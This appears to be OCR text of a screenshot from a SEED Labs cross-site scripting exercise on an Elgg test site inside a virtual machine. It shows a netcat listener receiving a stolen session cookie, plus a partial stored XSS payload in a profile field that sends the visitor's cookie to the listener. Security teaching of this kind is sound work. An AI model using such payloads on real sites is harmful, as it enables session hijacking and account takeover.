 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
3:44 PM
Terminal
[12/13/23]seed@VM:~/.../Final$ cd /var/www/html/
[12/13/23]seed@VM:.../html$ sudo cp /home/seed/Desktop/Final/myscripts.js .
[12/13/23]seed@VM:.../html$
Search
Account »
Search
/bin/bash
/bin/bash 80x24
[12/13/23]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 33340)
GET /?c=Elgg%3D2uc5m4btb8nrvnls8d36k4c7l2 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/boby
Connection: keep-alive
[12/13/23]seed@VM:~$
Public
Brief description
<script type="text/javascript"> document.write('<img src=http://127.0.0.1:5555?c=' + e
Public
Location
Right Ctrl